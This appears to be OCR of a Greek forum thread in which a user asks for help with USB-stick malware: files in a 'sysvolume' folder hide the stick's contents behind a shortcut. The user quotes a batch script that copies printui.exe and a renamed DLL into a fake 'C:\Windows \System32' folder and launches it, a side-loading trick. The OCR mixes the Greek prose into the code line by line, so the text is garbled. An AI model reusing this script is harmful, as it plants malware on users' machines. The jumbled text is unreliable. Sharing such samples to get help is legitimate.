
	xcopy 
σε ένα φλασάκι βρήκα τέσσερα ύποπτα αρχεία
"C:\Windows\System32\printui.exe"
"C:\Windows 
ένα .vbs
\System32"
 /Y
.bat
	xcopy 
"%~dp0u509436.dat"
"C:\Windows 
.dat
\System32"
 /Y
.bin
	ren 
"C:\Windows \System32\u509436.dat"
Ήταν όλα σε ένα φάκελο με όνομα sysvolume. Πιο πάνω
"printui.dll"
παραθέτω τον κώδικα για δύο από αυτά. Το αποτέλεσμα είναι
if
 exist 
"C:\Windows 
ότι εξαφανίζονται όλα τα αρχεία που υπάρχουν στο φλασάκι
\System32\printui.exe"
 (
και εμφανίζεται μια συντόμευση!
if
 exist 
"C:\Windows 
Πώς το διαχειριζόμαστε;
\System32\printui.dll"
 (
			start 
""
"C:\Windows 
1 person
likes this.
\System32\printui.exe"
		) 
else
rmdir
 /S /Q 
"\\?
Λάθη είμαστε, ανθρώπους κάνουμε.
\C:\Windows "
	) 
else
rmdir
 /S /Q 
"\\?\C:\Windows "
)
George Eco
11 Δεκ 2025, 09:48:46 ΜΜ
#1
Τελευταία τροποποίηση
: 11 Δεκ 2025, 10:43:19 ΜΜ από George Eco
Εγκαθιστούμε Linux.
Ή τρέχουμε απο live usb.